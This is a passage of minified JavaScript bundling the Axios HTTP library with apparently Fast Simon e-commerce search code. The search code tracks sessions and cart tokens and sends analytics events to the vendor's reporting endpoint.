"+o.status,[gm.ERR_BAD_REQUEST,gm.ERR_BAD_RESPONSE][Math.floor(o.status/100)-4],o.config,o.request,o)):e(o)},Tm=_m,Pm=nm,Rm=bm,Nm=function(e){var t,o,n,r={};return e?($m.forEach(e.split("\n"),(function(e){if(n=e.indexOf(":"),t=$m.trim(e.slice(0,n)).toLowerCase(),o=$m.trim(e.slice(n+1)),t){if(r[t]&&Sm.indexOf(t)>=0)return;r[t]="set-cookie"===t?(r[t]?r[t]:[]).concat([o]):r[t]?r[t]+", "+o:o}})),r):r},Lm=Cm,Dm=cm,jm=Bp,Fm=Im,Bm=function(e){var t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""},Um=um,qm=function(e){return new Promise((function(t,o){var n,r=e.data,i=e.headers,l=e.responseType,a=e.withXSRFToken;function s(){e.cancelToken&&e.cancelToken.unsubscribe(n),e.signal&&e.signal.removeEventListener("abort",n)}Em.isFormData(r)&&Em.isStandardBrowserEnv()&&delete i["Content-Type"];var c=new XMLHttpRequest;if(e.auth){var u=e.auth.username||"",d=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";i.Authorization="Basic "+btoa(u+":"+d)}var p=Rm(e.baseURL,e.url);function m(){if(c){var n="getAllResponseHeaders"in c?Nm(c.getAllResponseHeaders()):null,r={data:l&&"text"!==l&&"json"!==l?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:n,config:e,request:c};Om((function(e){t(e),s()}),(function(e){o(e),s()}),r),c=null}}if(c.open(e.method.toUpperCase(),Pm(p,e.params,e.paramsSerializer),!0),c.timeout=e.timeout,"onloadend"in c?c.onloadend=m:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(m)},c.onabort=function(){c&&(o(new jm("Request aborted",jm.ECONNABORTED,e,c)),c=null)},c.onerror=function(){o(new jm("Network Error",jm.ERR_NETWORK,e,c)),c=null},c.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||Dm;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),o(new jm(t,n.clarifyTimeoutError?jm.ETIMEDOUT:jm.ECONNABORTED,e,c)),c=null},Em.isStandardBrowserEnv()&&(a&&Em.isFunction(a)&&(a=a(e)),a||!1!==a&&Lm(p))){var f=e.xsrfHeaderName&&e.xsrfCookieName&&Tm.read(e.xsrfCookieName);f&&(i[e.xsrfHeaderName]=f)}"setRequestHeader"in c&&Em.forEach(i,(function(e,t){void 0===r&&"content-type"===t.toLowerCase()?delete i[t]:c.setRequestHeader(t,e)})),Em.isUndefined(e.withCredentials)||(c.withCredentials=!!e.withCredentials),l&&"json"!==l&&(c.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&c.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(n=function(t){c&&(o(!t||t.type?new Fm(null,e,c):t),c.abort(),c=null)},e.cancelToken&&e.cancelToken.subscribe(n),e.signal&&(e.signal.aborted?n():e.signal.addEventListener("abort",n))),r||!1===r||0===r||""===r||(r=null);var h=Bm(p);h&&-1===Um.protocols.indexOf(h)?o(new jm("Unsupported protocol "+h+":",jm.ERR_BAD_REQUEST,e)):c.send(r)}))},Mm=Np,zm=sm,Hm=Bp,Wm=Qp,Vm=function(e,t){return pm(e,new mm.classes.URLSearchParams,Object.assign({visitor:function(e,t,o,n){return mm.isNode&&dm.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))},Jm=um,Qm=hm,Km={"Content-Type":"application/x-www-form-urlencoded"};function Gm(e,t){!Mm.isUndefined(e)&&Mm.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var Ym={transitional:cm,adapter:function(){var e;return("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(e=qm),e}(),transformRequest:[function(e,t){zm(t,"Accept"),zm(t,"Content-Type");var o,n=t&&t["Content-Type"]||"",r=n.indexOf("application/json")>-1,i=Mm.isObject(e);if(i&&Mm.isHTMLForm(e)&&(e=new FormData(e)),Mm.isFormData(e))return r?JSON.stringify(Qm(e)):e;if(Mm.isArrayBuffer(e)||Mm.isBuffer(e)||Mm.isStream(e)||Mm.isFile(e)||Mm.isBlob(e))return e;if(Mm.isArrayBufferView(e))return e.buffer;if(Mm.isURLSearchParams(e))return Gm(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString();if(i){if(-1!==n.indexOf("application/x-www-form-urlencoded"))return Vm(e,this.formSerializer).toString();if((o=Mm.isFileList(e))||n.indexOf("multipart/form-data")>-1){var l=this.env&&this.env.FormData;return Wm(o?{"files[]":e}:e,l&&new l,this.formSerializer)}}return i||r?(Gm(t,"application/json"),function(e,t,o){if(Mm.isString(e))try{return(t||JSON.parse)(e),Mm.trim(e)}catch(n){if("SyntaxError"!==n.name)throw n}return(o||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||Ym.transitional,o=t&&t.forcedJSONParsing,n="json"===this.responseType;if(e&&Mm.isString(e)&&(o&&!this.responseType||n)){var r=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(i){if(r){if("SyntaxError"===i.name)throw Hm.from(i,Hm.ERR_BAD_RESPONSE,this,null,this.response);throw i}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Jm.classes.FormData,Blob:Jm.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};Mm.forEach(["delete","get","head"],(function(e){Ym.headers[e]={}})),Mm.forEach(["post","put","patch"],(function(e){Ym.headers[e]=Mm.merge(Km)}));var Xm=Ym,Zm=Np,ef=Xm,tf=function(e){return!(!e||!e.__CANCEL__)},of=Np,nf=function(e,t,o,n){var r=this||ef;return Zm.forEach(n,(function(n){e=n.call(r,e,t,o)})),e},rf=tf,lf=Xm,af=Im,sf=sm;function cf(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new af}var uf=Np,df=function(e,t){t=t||{};var o={};function n(e,t){return uf.isPlainObject(e)&&uf.isPlainObject(t)?uf.merge(e,t):uf.isEmptyObject(t)?uf.merge({},e):uf.isPlainObject(t)?uf.merge({},t):uf.isArray(t)?t.slice():t}function r(o){return uf.isUndefined(t[o])?uf.isUndefined(e[o])?void 0:n(void 0,e[o]):n(e[o],t[o])}function i(e){if(!uf.isUndefined(t[e]))return n(void 0,t[e])}function l(o){return uf.isUndefined(t[o])?uf.isUndefined(e[o])?void 0:n(void 0,e[o]):n(void 0,t[o])}function a(o){return o in t?n(e[o],t[o]):o in e?n(void 0,e[o]):void 0}var s={url:i,method:i,data:i,baseURL:l,transformRequest:l,transformResponse:l,paramsSerializer:l,timeout:l,timeoutMessage:l,withCredentials:l,withXSRFToken:l,adapter:l,responseType:l,xsrfCookieName:l,xsrfHeaderName:l,onUploadProgress:l,onDownloadProgress:l,decompress:l,maxContentLength:l,maxBodyLength:l,beforeRedirect:l,transport:l,httpAgent:l,httpsAgent:l,cancelToken:l,socketPath:l,responseEncoding:l,validateStatus:a};return uf.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=s[e]||r,n=t(e);uf.isUndefined(n)&&t!==a||(o[e]=n)})),o},pf="0.28.1",mf=pf,ff=Bp,hf={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){hf[e]=function(o){return typeof o===e||"a"+(t<1?"n ":" ")+e}}));var gf={};hf.transitional=function(e,t,o){function n(e,t){return"[Axios v"+mf+"] Transitional option '"+e+"'"+t+(o?". "+o:"")}return function(o,r,i){if(!1===e)throw new ff(n(r," has been removed"+(t?" in "+t:"")),ff.ERR_DEPRECATED);return t&&!gf[r]&&(gf[r]=!0,console.warn(n(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(o,r,i)}};var vf=Np,_f=nm,wf=lm,yf=function(e){return cf(e),e.headers=e.headers||{},e.data=nf.call(e,e.data,e.headers,null,e.transformRequest),sf(e.headers,"Accept"),sf(e.headers,"Content-Type"),e.headers=of.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),of.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||lf.adapter)(e).then((function(t){return cf(e),t.data=nf.call(e,t.data,t.headers,t.status,e.transformResponse),t}),(function(t){return rf(t)||(cf(e),t&&t.response&&(t.response.data=nf.call(e,t.response.data,t.response.headers,t.response.status,e.transformResponse))),Promise.reject(t)}))},bf=df,$f=bm,Sf={assertOptions:function(e,t,o){if("object"!=typeof e)throw new ff("options must be an object",ff.ERR_BAD_OPTION_VALUE);for(var n=Object.keys(e),r=n.length;r-- >0;){var i=n[r],l=t[i];if(l){var a=e[i],s=void 0===a||l(a,i,e);if(!0!==s)throw new ff("option "+i+" must be "+s,ff.ERR_BAD_OPTION_VALUE)}else if(!0!==o)throw new ff("Unknown option "+i,ff.ERR_BAD_OPTION)}},validators:hf},kf=Sf.validators;function Cf(e){this.defaults=e,this.interceptors={request:new wf,response:new wf}}Cf.prototype.request=function(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},(t=bf(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var o=t.transitional;void 0!==o&&Sf.assertOptions(o,{silentJSONParsing:kf.transitional(kf.boolean),forcedJSONParsing:kf.transitional(kf.boolean),clarifyTimeoutError:kf.transitional(kf.boolean)},!1);var n=t.paramsSerializer;void 0!==n&&Sf.assertOptions(n,{encode:kf.function,serialize:kf.function},!0),vf.isFunction(n)&&(t.paramsSerializer={serialize:n});var r=[],i=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(i=i&&e.synchronous,r.unshift(e.fulfilled,e.rejected))}));var l,a=[];if(this.interceptors.response.forEach((function(e){a.push(e.fulfilled,e.rejected)})),!i){var s=[yf,void 0];for(Array.prototype.unshift.apply(s,r),s=s.concat(a),l=Promise.resolve(t);s.length;)l=l.then(s.shift(),s.shift());return l}for(var c=t;r.length;){var u=r.shift(),d=r.shift();try{c=u(c)}catch(p){d(p);break}}try{l=yf(c)}catch(p){return Promise.reject(p)}for(;a.length;)l=l.then(a.shift(),a.shift());return l},Cf.prototype.getUri=function(e){e=bf(this.defaults,e);var t=$f(e.baseURL,e.url);return _f(t,e.params,e.paramsSerializer)},vf.forEach(["delete","get","head","options"],(function(e){Cf.prototype[e]=function(t,o){return this.request(bf(o||{},{method:e,url:t,data:(o||{}).data}))}})),vf.forEach(["post","put","patch"],(function(e){function t(t){return function(o,n,r){return this.request(bf(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:o,data:n}))}}Cf.prototype[e]=t(),Cf.prototype[e+"Form"]=t(!0)}));var xf=Cf,Af=Im;function If(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var o=this;this.promise.then((function(e){if(o._listeners){for(var t=o._listeners.length;t-- >0;)o._listeners[t](e);o._listeners=null}})),this.promise.then=function(e){var t,n=new Promise((function(e){o.subscribe(e),t=e})).then(e);return n.cancel=function(){o.unsubscribe(t)},n},e((function(e,n,r){o.reason||(o.reason=new Af(e,n,r),t(o.reason))}))}If.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},If.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},If.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},If.source=function(){var e;return{token:new If((function(t){e=t})),cancel:e}};var Ef=If,Of=Np,Tf=Np,Pf=dp,Rf=xf,Nf=df,Lf=hm;var Df=function e(t){var o=new Rf(t),n=Pf(Rf.prototype.request,o);return Tf.extend(n,Rf.prototype,o),Tf.extend(n,o),n.create=function(o){return e(Nf(t,o))},n}(Xm);Df.Axios=Rf,Df.CanceledError=Im,Df.CancelToken=Ef,Df.isCancel=tf,Df.VERSION=pf,Df.toFormData=Qp,Df.AxiosError=Bp,Df.Cancel=Df.CanceledError,Df.all=function(e){return Promise.all(e)},Df.spread=function(e){return function(t){return e.apply(null,t)}},Df.isAxiosError=function(e){return Of.isObject(e)&&!0===e.isAxiosError},Df.formToJSON=function(e){return Lf(Tf.isHTMLForm(e)?new FormData(e):e)},up.exports=Df,up.exports.default=Df;var jf=up.exports,Ff=globalThis&&globalThis.__awaiter||function(e,t,o,n){return new(o||(o=Promise))((function(r,i){function l(e){try{s(n.next(e))}catch(t){i(t)}}function a(e){try{s(n.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((n=n.apply(e,t||[])).next())}))};const Bf={get:function({url:e,params:t,config:o}){return Ff(this,void 0,void 0,(function*(){return(yield jf.get(e,Object.assign({params:t},o))).data}))},post:function({url:e,config:t,data:o}){return Ff(this,void 0,void 0,(function*(){return(yield jf.post(e,o,t)).data}))}},Uf="fast-variation";function qf(){var e;return localStorage.getItem("fast-debug-variation")||localStorage.getItem(Uf)||(null===(e=null===window||void 0===window?void 0:window.FS_VARIATION)||void 0===e?void 0:e.variation_id)||void 0}const Mf="KLAVIYO_ID",zf=()=>{var e,t;const o=window;if(Mf in sessionStorage)return sessionStorage.getItem(Mf);if("_learnq"in o&&"push"in o._learnq){const n=null!==(t=null===(e=o._learnq.push(["_getIdentifiers"]))||void 0===e?void 0:e.$exchange_id)&&void 0!==t?t:"";if(n)return sessionStorage.setItem(Mf,n),n}};function Hf(e,t){return"object"==typeof _gaq&&(_gaq[e](t),!0)}function Wf(e,t,o,n){const r=function(e){if("1"===localStorage.getItem("FS_TAG_MANAGER_PROVIDER")&&"object"==typeof window.dataLayer||"v-next-ssr"===e)return"dataLayer";const t=document.getElementsByTagName("script");let o=!1;for(let n=0;n<t.length;n++){const e=t[n].getAttribute("src");if(e){if(e.includes("/gtm.js"))return"gtag";e.includes("/gtag/js")}}return o?"dataLayer":"gtag"}(n);return"dataLayer"===r?function(e,t){var o,n;if("view_search_results"===e)return null===(o=null===window||void 0===window?void 0:window.dataLayer)||void 0===o||o.push(Object.assign({event:e,_clear:!0,eventCategory:"Ecommerce",eventAction:e},t)),!0;return null===(n=null===window||void 0===window?void 0:window.dataLayer)||void 0===n||n.push({event:e,ecommerce:t,_clear:!0,eventCategory:"Ecommerce",eventAction:e}),!0}(t,o):"function"==typeof gtag&&(gtag(e,t,o),!0)}function Vf(){var e,t,o;const n="function"==typeof ga&&ga.getAll?ga.getAll():null;if(!n)return{};const r=null===(o=null===(t=null===(e=ga.getAll()[0])||void 0===e?void 0:e.b)||void 0===t?void 0:t.data)||void 0===o?void 0:o.values[":trackingId"];let i="",l="";for(const a of n)a&&a.get&&a.get("trackingId")===r&&(i=a.get("clientId"),l=a.get("userId"));return i&&l?{clientID:i,userID:l,cid:window.__st&&window.__st.cid?window.__st.cid:void 0}:{}}const Jf="ISP_PRODUCTS_VIEWED_SESSION_2";const Qf=()=>{var e,t,o;if(null==Qn?void 0:Qn.getHasBloomreach())return null===(o=null===(t=null===(e=null===window||void 0===window?void 0:window.exponea)||void 0===e?void 0:e.configuration)||void 0===t?void 0:t.customer)||void 0===o?void 0:o.cookie},Kf=e=>{for(var t=document.cookie.split(";"),o=0;o<t.length;o++){var n=t[o].trim();if(0===n.indexOf(e+"="))return decodeURIComponent(n.substring(e.length+1))}},Gf=()=>{var e,t,o,n;if(null==Vn?void 0:Vn.getHasDotdigital())return null===(n=null===(o=null===(t=null===(e=null==Kf?void 0:Kf("dm_i"))||void 0===e?void 0:e.split(","))||void 0===t?void 0:t[2])||void 0===o?void 0:o.match(/.{8}|.+/g))||void 0===n?void 0:n.map((function(e){return String(parseInt(e,36))})).join("")},Yf="fs_reporting_dedup";function Xf(e,t){const o=Date.now(),n=function(e,t){const o=Object.keys(t).sort().reduce(((e,o)=>(e[o]=t[o],e)),{}),n=JSON.stringify({url:e,params:o});let r=0;for(let i=0;i<n.length;i++)r=(r<<5)-r+n.charCodeAt(i),r&=r;return`${Math.abs(r)}`}(e,t);let r=function(){try{const e=localStorage.getItem(Yf);return e?JSON.parse(e):[]}catch(e){return[]}}();r=r.filter((e=>o-e.timestamp<2e4));const i=r.some((e=>e.key===n));return r.push({key:n,timestamp:o}),function(e){try{localStorage.setItem(Yf,JSON.stringify(e))}catch(t){}}(r),i}var Zf=globalThis&&globalThis.__rest||function(e,t){var o={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(o[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(o[n[r]]=e[n[r]])}return o};var eh,th,oh,nh;function rh(e){var t,{endpoint:o=oh.General,params:n,upType:r}=e,i=Zf(e,["endpoint","params","upType"]);qf(),function(e){var t,o,n,r,i,l,a;const s=e,c=null!==(n=null!==(o=null!==(t=s.id)&&void 0!==t?t:s.product_id)&&void 0!==o?o:s.pid)&&void 0!==n?n:null,u=null!==(l=null!==(i=null!==(r=s.original_search_query)&&void 0!==r?r:s.serp)&&void 0!==i?i:s.original_smart_navigation)&&void 0!==l?l:null;if(!c)return;const d=parseInt(String(Date.now()/1e3),10),p=JSON.parse(null!==(a=localStorage.getItem(Jf))&&void 0!==a?a:"[]");let m=[];const f=new Set;m.push([Number(c),d,u]),f.add(Number(c));for(let h=0;h<p.length&&m.length<10;h++)!f.has(Number(p[h][0]))&&d-p[h][1]<=432e3&&(m.push(p[h]),f.add(Number(p[h][0])));localStorage.setItem(Jf,JSON.stringify(m))}(n),(null===window||void 0===window?void 0:window.Shopify)&&!(null==n?void 0:n.variant_id)&&(n=function(e){const t=new URLSearchParams(window.location.search);return(null==t?void 0:t.get("variant"))&&(e||(e={variant_id:t.get("variant")}),e.variant_id=t.get("variant")),e}(n)),(null===(t=null===window||void 0===window?void 0:window.location)||void 0===t?void 0:t.search)&&(n.qs=encodeURIComponent(window.location.search));const l=`https://ping.fastsimon.com/${o}`,a=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({source:"fast-simon-reporting"},n),ih(i)),{prev_up_type:r,kl_id:zf()}),Vf()),{doc_ref:document.referrer,variation_id:qf(),bloomreach_id:Qf(),dotdigital_id:Gf()});return Xf(l,a)?Promise.resolve():Bf.get({url:l,params:a})}(th=eh||(eh={}))[th.popularSearchSeen=1]="popularSearchSeen",th[th.autocompleteProductSeen=3]="autocompleteProductSeen",th[th.searchPreformed=4]="searchPreformed",th[th.categorySearchSeen=5]="categorySearchSeen",th[th.relatedProductSeen=15]="relatedProductSeen",th[th.popUpUsedQuickView=13]="popUpUsedQuickView",th[th.popUpUsedLookALike=17]="popUpUsedLookALike",th[th.lookAlikeProductSeen=18]="lookAlikeProductSeen",th[th.collectionPreformed=20]="collectionPreformed",th[th.cartVisited=9]="cartVisited",th[th.searchPreformedNoResults=8]="searchPreformedNoResults",th[th.productAddedToCart=9]="productAddedToCart",th[th.relatedProductClicked=12]="relatedProductClicked",th[th.hoverOnProduct=42]="hoverOnProduct",th[th.hoverOnProductVariant=43]="hoverOnProductVariant",th[th.promoTileClicked=44]="promoTileClicked",th[th.landingPageSeen=19]="landingPageSeen",th[th.landingPageProductClicked=25]="landingPageProductClicked",th[th.collectionPreformedFromTurbolink=46]="collectionPreformedFromTurbolink",th[th.visualSearchUsed=21]="visualSearchUsed",th[th.visualProductVisit=32]="visualProductVisit",th[th.popularDiscovery=33]="popularDiscovery",th[th.popularProductVisit=34]="popularProductVisit",th[th.instagramDiscovery=35]="instagramDiscovery",th[th.instagramProductVisit=36]="instagramProductVisit",th[th.discoveryOpen=37]="discoveryOpen",th[th.discoveryInstagramATC=38]="discoveryInstagramATC",th[th.discoveryPopularATC=39]="discoveryPopularATC",th[th.discoveryVisualATC=40]="discoveryVisualATC",th[th.visualSearchBboxClicked=47]="visualSearchBboxClicked",th[th.visualBboxClicked=48]="visualBboxClicked",th[th.shopperAssistantChatSessionEnded=49]="shopperAssistantChatSessionEnded",th[th.shopperAssistantChatSessionStarted=50]="shopperAssistantChatSessionStarted",th[th.shopperAssistantChatResults=51]="shopperAssistantChatResults",th[th.shopperAssistantProductAddedToCartAttributed=52]="shopperAssistantProductAddedToCartAttributed",th[th.shopperAssistantProductClickedAttributed=53]="shopperAssistantProductClickedAttributed",th[th.shopperAssistantCarouselProductViewed=54]="shopperAssistantCarouselProductViewed",th[th.shopperAssistantRerankingResult=55]="shopperAssistantRerankingResult",(nh=oh||(oh={})).Autocomplete="post_load_ac",nh.General="post_load";const ih=e=>({UUID:e.uuid,store_id:e.storeID,cart_token:e.cartToken,session:e.sessionToken.start,st:e.userSession,l:e.site?window.location.host:void 0});function lh(e,t){return new Promise(((o,n)=>{o(e),t&&n(t)}))}class ah{constructor(){this.cookies=this.getCookies()}getCookies(){return document.cookie.split(";").reduce(((e,t)=>{const o=t.trim();if(!o)return e;const[n,r]=o.split("=");try{const t=decodeURIComponent(n),o=decodeURIComponent(r||"");e[t]=o}catch(i){i instanceof URIError?console.warn(`Skipping malformed cookie (name: "${n}"). It could not be decoded.`):console.error(`An unexpected error occurred while parsing cookie "${n}". This cookie will be skipped.`,i)}return e}),{})}has(e){return Boolean(this.cookies[e])}static getActualKey(e){return encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape)}static getActualValue(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}get(e){var t,o;const n=ah.getActualKey(e);return null!==(o=null!==(t=this.cookies[e])&&void 0!==t?t:this.cookies[n])&&void 0!==o?o:""}set(e,t){const o=ah.getActualKey(e),n=ah.getActualValue(t);return this.cookies[o]=n,document.cookie+=`${o}=${n}; `,{actualKey:o,actualValue:n}}}const sh=["fast-simon-autocomplete-init","acp-magento.js","instantsearchplus.com/js/loader.js"];function ch(){for(const e of sh){const t=Mn(e),o=Mn(e,document.body);if(t&&o)return Object.assign(Object.assign({},t),o);if(t||o)return t||o}return null}const uh="__isp_cart_last_known",dh="__isp_cart";function ph(e,t){var o;return"Shopify"===e?null===(o=t.split("?key="))||void 0===o?void 0:o[0]:t}const mh={getToken:e=>{const t=new ah;let o="Shopify"===e&&fh(t,"cart");return o?ph(e,o):(o="Magento"===e&&function(){var e;let t="";const o=ch();if(o&&"QuoteID"in o&&o.QuoteID)t=o.QuoteID;else if("undefined"!=typeof acp_magento_qvars&&void 0!==acp_magento_qvars.QuoteID)t=acp_magento_qvars.QuoteID;else if("undefined"!=typeof checkout&&(null===(e=window.checkout)||void 0===e?void 0:e.QuoteID))t=checkout.QuoteID;else if("undefined"!=typeof isp_quote_id)t=isp_quote_id;else{let e=null;try{e=function(){const e={maskedQuoteId:null,sources:[]};try{const t=JSON.parse(localStorage.getItem("mage-cache-storage")||"{}"),o=t.cart||{},n=t["checkout-data"]||{};t.isp_config&&t.isp_config.QuoteID?e.maskedQuoteId=t.isp_config.QuoteID:e.maskedQuoteId=o.cartid||o.cartId||o.quote_id||o.quoteId||n.quote_id||n.quoteId||null,e.maskedQuoteId&&e.sources.push("localStorage:mage-cache-storage")}catch(t){}return null==e?void 0:e.maskedQuoteId}()}catch(n){}e&&(t=e)}if(t)return localStorage.setItem(dh,t),t;return""}(),o||(o="WooCommerce"===e&&function(){const e=ch();if(e&&"cart_token"in e&&e.cart_token)return localStorage.setItem(dh,e.cart_token),e.cart_token;return""}(),o||(o=fh(t,uh),o?ph(e,o):(o=function(e){const t=localStorage.getItem(e);if(!t||!t.trim()||"null"===t||"undefined"===t)return null;return t}(dh),o?ph(e,o):void("BigCommerce"===e&&function(){if(hh)return;Bf.get({url:location.origin+"/api/storefront/cart"}).then((e=>{localStorage.setItem("__isp_cart",e[0].id),hh=!0})).catch((e=>{hh=!0}))}())))))},saveToken(e,t,o,n){const r=new ah;localStorage.setItem(dh,e),"Shopify"===t&&(r.set(uh,e),this.removeShopifyCartAttributes().catch((()=>{})))},removeShopifyCartAttributes:()=>fetch("/cart.js").then((e=>e.ok?e.json():(console.error("[FastSimon] Failed to fetch cart:",e.status),Promise.reject()))).then((e=>{const t=e.attributes||{};if(!("__fs_cart_token"in t||"fs_cart_token"in t||"__fs_session"in t||"fs_session"in t||"__fs_st"in t||"fs_st"in t||"__fs_products"in t||"fs_products"in t||"cart_token"in t||"session"in t))return Promise.resolve({ok:!0});const o=Object.assign(Object.assign({},t),{__fs_cart_token:"",__fs_session:"",__fs_st:"",__fs_products:"",fs_cart_token:"",fs_session:"",fs_st:"",fs_products:"",session:"",cart_token:""});return fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:o})})})).then((e=>{if(e&&!e.ok){const t="status"in e?e.status:"unknown";return console.error("[FastSimon] Failed to remove cart attributes:",t),Promise.reject()}})).catch((e=>{e&&console.error("[FastSimon] Error removing cart attributes:",e)})),report:e=>rh(Object.assign(Object.assign({},e),{site:!0,params:{cart:1}}))};function fh(e,t){if(!e.has(t))return null;const o=e.get(t);return o&&o.trim()&&"null"!==o&&"undefined"!==o?o:null}let hh=!1;var gh=globalThis&&globalThis.__rest||function(e,t){var o={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(o[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(o[n[r]]=e[n[r]])}return o};function vh(e){const t=Date.now()-window.performance.timeOrigin;return e>t?e-t:0}function _h(e){var{endpoint:t=oh.General,params:o,upType:n,prefix:r,globalHookName:i,timeout:l}=e,a=gh(e,["endpoint","params","upType","prefix","globalHookName","timeout"]);const s=Object.assign(Object.assign({},a),{params:o,upType:n,endpoint:t,globalHookName:i,timeout:l});return localStorage.setItem(yh(r),JSON.stringify(s)),lh((()=>!0))}function wh(e){const t=yh(e);if(t in localStorage){let e=function(){var e,t;rh(Object.assign(Object.assign({},s),{cartToken:null!==(t=null!==(e=mh.getToken(s.platform))&&void 0!==e?e:s.cartToken)&&void 0!==t?t:"",endpoint:a,params:n,upType:r,userSession:(null==n?void 0:n.st)?null==n?void 0:n.st:null==s?void 0:s.userSession})).then((()=>{i&&window[i]()}))};const o=JSON.parse(localStorage.getItem(t)),{params:n,upType:r,globalHookName:i,timeout:l=5e3,endpoint:a}=o,s=gh(o,["params","upType","globalHookName","timeout","endpoint"]);localStorage.removeItem(t);const c=vh(l);c?setTimeout(e,c):e()}}const yh=e=>`${e}-fs-delayed-report`,bh=["fs_email_rec","fs_tracking_rec","fs_widget_id","fs_slot","fs_product_id","fs_products"],$h="email",Sh="tracking";const kh={isOffSiteClick:function(){const e=window.location.search;return e.includes("fs_email_rec=1")||e.includes("fs_tracking_rec=1")},report:(e,t)=>{const o=function(e){const t=window.location.search;let o;if(t.includes("fs_tracking_rec=1"))o=Sh;else{if(!t.includes("fs_email_rec=1"))return null;o=$h}const n=new URLSearchParams(t),r=n.get("fs_widget_id")||"",i=n.get("fs_slot")||"0",l=n.get("fs_product_id")||Un(e)||"",a=n.get("fs_products")||"";return{widgetId:r,slot:i,productId:l,products:a?a.split(","):[],source:o}}(t);if(!o)return;const{widgetId:n,slot:r,productId:i,products:l,source:a}=o,s=function(e){return e===Sh?"fast simon tracking":"fast simon email"}(a),c=function(e){return e===Sh?"isp_tracking_rec":"isp_email_rec"}(a);(function(e,t){try{const o=`fs_rec_viewed_${t}_${e}`,n=localStorage.getItem(o);return!n||Date.now()-parseInt(n,10)>3e5}catch(o){return!0}})(n,a)&&(rh(Object.assign(Object.assign({},e),{site:!0,upType:eh.relatedProductSeen,params:{id:i,widget_id:n,source:s,found_related:1,related_sources:JSON.stringify({products:l,rec_sources:[]})}})),function(e,t){try{const o=`fs_rec_viewed_${t}_${e}`;localStorage.setItem(o,Date.now().toString())}catch(o){}}(n,a)),rh(Object.assign(Object.assign({},e),{site:!0,upType:eh.relatedProductClicked,params:{id:i,pos:parseInt(r,10),widget_id:n,source:s,reference:c}})),function(){try{const e=new URL(window.location.href);let t=!1;bh.forEach((o=>{e.searchParams.has(o)&&(e.searchParams.delete(o),t=!0)})),t&&window.history.replaceState({},"",e.toString())}catch(e){}}()}},Ch="isp_session_1",xh="fast-session-token";function Ah(){var e;const t=null!==(e=function(){if(Ch in localStorage){const e=JSON.parse(localStorage.getItem(Ch));return JSON.stringify({lastActive:e.last_active,start:e.start})}return null}())&&void 0!==e?e:localStorage.getItem(xh),o=Math.round(Date.now()/1e3);if(t){const e=JSON.parse(t);return o-e.lastActive>=1800?Ih({lastActive:o,start:o}):Ih({lastActive:o,start:e.start})}return Ih({lastActive:o,start:o})}function Ih(e){return localStorage.setItem(Ch,JSON.stringify({last_active:e.lastActive,start:e.start})),localStorage.setItem(xh,JSON.stringify(e)),e}const Eh="product-seen-from-autocomplete",Oh="category-seen-from-autocomplete",Th="popular-search-seen-from-autocomplete";function Ph(e,t,o){function n(){!function(e,t){t?window.open(e):window.location.href=e}(e,o)}Hf("push",["_set","hitCallback",()=>{n()}]),Hf("push",["_trackPageview",t]),setTimeout(n,111)}const 